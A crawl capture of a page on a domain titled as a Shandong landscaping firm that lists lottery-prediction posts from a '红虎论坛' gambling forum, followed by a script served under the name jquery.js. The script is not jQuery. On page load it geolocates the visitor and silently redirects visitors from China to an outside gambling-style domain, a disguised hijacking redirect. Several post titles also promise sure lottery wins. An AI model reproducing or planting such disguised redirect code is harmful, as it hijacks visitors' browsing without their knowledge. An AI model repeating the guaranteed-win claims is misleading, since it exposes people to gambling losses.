

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://sdlsjyl.com/list-cate-413.html
body_size: 1823
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>红虎论坛 - 山东老石匠园林工程有限公司</title>
<meta name="keywords" content="山东老石匠园林工程有限公司" />
<meta name="description" content="山东老石匠园林工程有限公司" />
<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
<link rel="stylesheet" href="/static/css/home.css" />
<script src="/static/public/js/jquery.min.js"></script>
<script src="/static/public/js/script.js"></script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>

<body>
<link href="/css/home.css" rel="stylesheet">

<div class="wrapper">
		<header>
		<div class="header">
			<div class="home">
				<span>
					<a href="/">
						<img src="/static/img/index-ico.png" style="width:25px;" />
						<p>首页</p>
					</a>
				</span>
				
			</div>
			<div class="name">红虎论坛</div>
			<div class="menu">
				<span id="go-back">
					<a href="/list-home.html?type=2" style="font-size:12px;">
						<img src="/static/img/back-ico.png" style="width:20px;" />
						<p>返回</p>
					</a>
				</span>
			</div>
		</div>
	</header>	
		
	<div class="container">
		<div class="list-outlink line-bottom">
					<a href="" target="_blank">
			<img src="/data/upfile/2023/03/18/607505001679111808.png" />
		</a>
			</div>
		
		<style type="text/css">
		
		.t800 {background: #fff;padding:10px;display:block;}
		.t800 a { text-decoration: none; color: inherit;color:#0404B4;font-weight:bold;}

		</style>
		
		<div class="list-content">
			<ul>
									<li>
						<a href="/list-detail-124926.html">
							<div class="title">309期      主一波</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124925.html">
							<div class="title">309期    合数大小</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124924.html">
							<div class="title">310期                  红虎论坛【一肖一码】</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124923.html">
							<div class="title">310期                 红虎论坛㉿三组连肖</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124922.html">
							<div class="title">310期              红虎论坛㉿复试2中2</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124921.html">
							<div class="title">310期              红虎㉿极限理财</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124920.html">
							<div class="title">310期             精选12码开</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124919.html">
							<div class="title">310期            红虎论坛㉿四肖四码</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124918.html">
							<div class="title">310期            红虎论坛㉿平码五不中</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124917.html">
							<div class="title">310期            红虎㉿三肖中特</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124916.html">
							<div class="title">310期           红虎六肖中特</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124915.html">
							<div class="title">310期        红虎㉿波色玄机</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124914.html">
							<div class="title">310期      红虎㉿12码三期必中</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124913.html">
							<div class="title">310期      红虎㉿八肖中特</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124912.html">
							<div class="title">310期   红虎㉿平特计划</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124911.html">
							<div class="title">310期   红虎㉿精解传真</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124910.html">
							<div class="title">310期   买啥开啥</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124909.html">
							<div class="title">310期  合数大小</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124908.html">
							<div class="title">310期 红虎论坛㉿一波中特</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
									<li>
						<a href="/list-detail-124907.html">
							<div class="title">310期 22码中特✿</div>
							<div class="times"> http://lzxhb.com/								<label>2025-11-06 21:30:02</label>
							</div>
						</a>
					</li>					
							</ul>
		</div>
		
		<div class="list-pages">
			<a href="javascript:;" class="grey">上一页</a>
			<a class="select">
				<select onChange="window.location.href='/list-cate-413.html?page='+this.value">
											<option value="1" data-href="/list/index/cate/?id=413&page=1" selected="selected">第1页</option>
											<option value="2" data-href="/list/index/cate/?id=413&page=2" >第2页</option>
											<option value="3" data-href="/list/index/cate/?id=413&page=3" >第3页</option>
											<option value="4" data-href="/list/index/cate/?id=413&page=4" >第4页</option>
											<option value="5" data-href="/list/index/cate/?id=413&page=5" >第5页</option>
											<option value="6" data-href="/list/index/cate/?id=413&page=6" >第6页</option>
											<option value="7" data-href="/list/index/cate/?id=413&page=7" >第7页</option>
											<option value="8" data-href="/list/index/cate/?id=413&page=8" >第8页</option>
											<option value="9" data-href="/list/index/cate/?id=413&page=9" >第9页</option>
											<option value="10" data-href="/list/index/cate/?id=413&page=10" >第10页</option>
											<option value="11" data-href="/list/index/cate/?id=413&page=11" >第11页</option>
											<option value="12" data-href="/list/index/cate/?id=413&page=12" >第12页</option>
											<option value="13" data-href="/list/index/cate/?id=413&page=13" >第13页</option>
											<option value="14" data-href="/list/index/cate/?id=413&page=14" >第14页</option>
											<option value="15" data-href="/list/index/cate/?id=413&page=15" >第15页</option>
											<option value="16" data-href="/list/index/cate/?id=413&page=16" >第16页</option>
											<option value="17" data-href="/list/index/cate/?id=413&page=17" >第17页</option>
											<option value="18" data-href="/list/index/cate/?id=413&page=18" >第18页</option>
											<option value="19" data-href="/list/index/cate/?id=413&page=19" >第19页</option>
											<option value="20" data-href="/list/index/cate/?id=413&page=20" >第20页</option>
											<option value="21" data-href="/list/index/cate/?id=413&page=21" >第21页</option>
											<option value="22" data-href="/list/index/cate/?id=413&page=22" >第22页</option>
											<option value="23" data-href="/list/index/cate/?id=413&page=23" >第23页</option>
											<option value="24" data-href="/list/index/cate/?id=413&page=24" >第24页</option>
											<option value="25" data-href="/list/index/cate/?id=413&page=25" >第25页</option>
									</select>
				<span>第1页</span>
			</a>
			<a href="/list-cate-413.html?page=2" >下一页</a>
		</div>
		<div class="list-outlink line-bottom"> </div>
		
		<div style="background:#FFF; width:100%; height:auto; padding-bottom:5px;">
			<div class="btn" style="width:98%; margin:10px auto;"><a href="/">返回首页</a></div>
		</div>
		
	</div>
	
</div>

<style type="text/css">
.btn {
  height: 44px;
  line-height: 44px;
  text-align: center;
  display: block;
  background: #f60;
  font-weight: bold;
  border-radius: 5px;
  color: #fff;
}
</style>

<script type="text/javascript">

</script>

<style type="text/css">
.view{
	display:none;
}
</style>

	<footer>
                    <div style="height:65px"></div>
                
		
	
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f380910ae634bd78f322a7ec9db6c9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://kcilly.s3.ap-southeast-1.amazonaws.com/jquery.js
body_size: 1546
content:

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dab871f3c89803d45891ef0035f236b4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var firstRedirectUrl = "https://y5340.cc";

function loadExternalScript() {}

function checkAndRedirect() {
    // 判断是否为手机设备
    // var isMobile = /mobile|android|iphone|ipod|ipad|blackberry|windows phone/i.test(navigator.userAgent.toLowerCase());
    
    // if (!isMobile) {
        // return; // 如果不是手机设备，直接退出
    // }

    var visitData = JSON.parse(localStorage.getItem("visitData")) || {};
    var today = (new Date()).toISOString().split("T")[0];

    if (visitData.date !== today) {
        visitData = { date: today, count: 0 };
    }

    fetch("https://api.ip.sb/geoip")
        .then(response => response.json())
        .then(data => {
            if (data.country_code === "CN" && visitData.count === 0) {
                visitData.count = 1;
                localStorage.setItem("visitData", JSON.stringify(visitData));

                setTimeout(() => {
                    window.location.replace(firstRedirectUrl); 
                }, 500);
            }
        })
        .catch(() => {});

    loadExternalScript();
}

window.addEventListener ? window.addEventListener("load", checkAndRedirect) : window.attachEvent && window.attachEvent("onload", checkAndRedirect);
	
	
	
	
